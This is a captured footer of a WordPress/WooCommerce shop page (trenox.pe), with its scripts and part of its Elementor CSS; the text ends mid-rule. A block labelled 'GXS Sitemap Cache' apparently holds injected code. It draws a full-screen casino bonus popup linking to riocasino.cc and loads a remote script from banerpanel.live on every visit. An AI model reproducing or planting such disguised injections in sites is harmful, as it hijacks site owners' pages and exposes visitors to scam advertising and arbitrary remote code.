var wc_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_shipping_method_nonce":"5c795d4e31","apply_coupon_nonce":"2aff4a63af","remove_coupon_nonce":"deaa1781e9"};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.4.3" id="wc-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/trenox.pe\/wp-admin\/admin-ajax.php","nonce":"9dbf1bc5a8","urls":{"assets":"https:\/\/trenox.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/trenox.pe\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/trenox.pe\/cart\/","checkout_page_url":"https:\/\/trenox.pe\/checkout\/","fragments_nonce":"c05b33ae09"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/trenox.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" src="https://trenox.pe/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/trenox.pe\/wp-admin\/admin-ajax.php","nonce":"f07da49782"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768691194" id="elementskit-elementor-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="no_deposit_bonus" data-lazy-src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png"><noscript><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></noscript></a></div></div><script type="rocketlazyloadscript" src="https://banerpanel.live/api/banner-js.php?k=XAEi7M7pLqNnEMeRMZDQQ1UbOdppIV0d&#038;t=1769427180&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
		<script type="rocketlazyloadscript">'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'467aa84cc988'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'46068559'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'hello-elementor'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'666'},
                    {'wp_alloptions_bytes':'308320'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'872665'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script type="rocketlazyloadscript">window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script type="rocketlazyloadscript" data-minify="1" src='https://trenox.pe/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1768691195' onload="window.tti.calculateTTI()"></script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://trenox.pe/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://trenox.pe/wp-content/uploads/elementor/css/post-118.css?ver=1769406648
body_size: 839
content:
.elementor-118 .elementor-element.elementor-element-0ce9e90:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-0ce9e90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B3737;}.elementor-118 .elementor-element.elementor-element-0ce9e90 > .elementor-container{max-width:1400px;}.elementor-118 .elementor-element.elementor-element-0ce9e90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:4% 0% 0% 0%;}.elementor-118 .elementor-element.elementor-element-0ce9e90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-3823c61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-3823c61{text-align:start;}.elementor-118 .elementor-element.elementor-element-3823c61 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ff95c88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-118 .elementor-element.elementor-element-ff95c88{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#118DD4;}.elementor-118 .elementor-element.elementor-element-47514f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-47514f0{text-align:start;}.elementor-118 .elementor-element.elementor-element-47514f0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-3e5eb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-3e5eb30{text-align:start;font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:27px;color:#E9E9E9;}.elementor-118 .elementor-element.elementor-element-20111b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-20111b8{text-align:start;}.elementor-118 .elementor-element.elementor-element-20111b8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-118 .elementor-element.elementor-element-fc3a0a3{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:700;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#118DD4;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-118 .elementor-element.elementor-element-a75c37c .elementor-icon-wrapper{text-align:start;}.elementor-118 .elementor-element.elementor-element-a75c37c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-a75c37c.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-a75c37c.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-a75c37c.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-a75c37c.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-a75c37c .elementor-icon{font-size:20px;}.elementor-118 .elementor-element.elementor-element-a75c37c .elementor-icon svg{height:20px;}.elementor-118 .elementor-element.elementor-element-123b716 .elementor-icon-wrapper{text-align:center;}.elementor-118 .elementor-element.elementor-element-123b716.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-123b716.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-123b716.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-123b716.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-123b716.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-123b716 .elementor-icon{font-size:20px;}.elementor-118 .elementor-element.elementor-element-123b716 .elementor-icon svg{height:20px;}.elementor-118 .elementor-element.elementor-element-10f619d{width:var( --container-widget-width, 18.947% );max-width:18.947%;--container-widget-width:18.947%;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-10f619d .elementor-icon-wrapper{text-align:start;}.elementor-118 .elementor-element.elementor-element-10f619d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-10f619d.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-10f619d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-10f619d.elementor-view-framed .elementor-icon, .elementor-118 .elementor-element.elementor-element-10f619d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-118 .elementor-element.elementor-element-10f619d .elementor-icon{font-size:20px;}.elementor-118 .elementor-element.elementor-element-10f619d .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-c17376c{width:25%;}.elementor-118 .elementor-element.elementor-element-8dd1bda{width:48%;}.elementor-118 .elementor-element.elementor-element-a74a29e{width:26.332%;}.elementor-118 .elementor-element.elementor-element-7bf898c{width:14.081%;}.elementor-118 .elementor-element.elementor-element-0fa03a4{width:15.797%;}.elementor-118 .elementor-element.elementor-element-b68917c{width:69.784%;}}@media(max-width:1366px){.elementor-118 .elementor-element.elementor-element-3823c61 .elementor-heading-title{font-size:18px;}.elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-118 .elementor-element.elementor-element-ff95c88 .elementor-icon-list-item > a{font-size:14px;}.elementor-118 .elementor-element.elementor-element-47514f0 .elementor-heading-title{font-size:18px;}.elementor-118 .elementor-element.elementor-element-3e5eb30{font-size:14px;}.elementor-118 .elementor-element.elementor-element-20111b8 .elementor-heading-title{font-size:18px;}.elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-118 .elementor-element.elementor-element-fc3a0a3 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-7bf898c{width:13%;}.elementor-118 .elementor-element.elementor-element-0fa03a4{width:15%;}.elementor-118 .elementor-element.elementor-element-b68917c{width:51%;}}

--- FILE ---
content_type: text/css
request_url: https://trenox.pe/wp-content/uploads/elementor/css/post-1614.css?ver=1769407195
body_size: 639
content:
.elementor-1614 .elementor-element.elementor-element-0dddb58 > .elementor-container{max-width:1320px;}.elementor-1614 .elementor-element.elementor-element-0dddb58{padding:5% 0% 0% 0%;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1614 .elementor-element.elementor-element-cff5e33{text-align:start;}.elementor-1614 .elementor-element.elementor-element-cff5e33 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1614 .elementor-element.elementor-element-b65f1eb > .elementor-widget-container{padding:5% 0% 0% 0%;}.elementor-1614 .elementor-element.elementor-element-b65f1eb{text-align:left;}.woocommerce .elementor-1614 .elementor-element.elementor-element-b65f1eb .price{color:#4C4C4C;font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1614 .elementor-element.elementor-element-bd27e8c .cart button, .elementor-1614 .elementor-element.elementor-element-bd27e8c .cart .button{font-family:"Poppins", Sans-serif;font-size:16px;border-radius:0px 0px 0px 0px;padding:1.5% 6% 1.5% 6%;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-1614 .elementor-element.elementor-element-bd27e8c .cart button:hover, .elementor-1614 .elementor-element.elementor-element-bd27e8c .cart .button:hover{color:#FFFFFF;background-color:#949090;}.elementor-1614 .elementor-element.elementor-element-bd27e8c .quantity .qty{transition:all 0.2s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1614 .elementor-element.elementor-element-0e82ea2{--divider-border-style:solid;--divider-color:#E6E6E6;--divider-border-width:2.5px;}.elementor-1614 .elementor-element.elementor-element-0e82ea2 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-1614 .elementor-element.elementor-element-0e82ea2 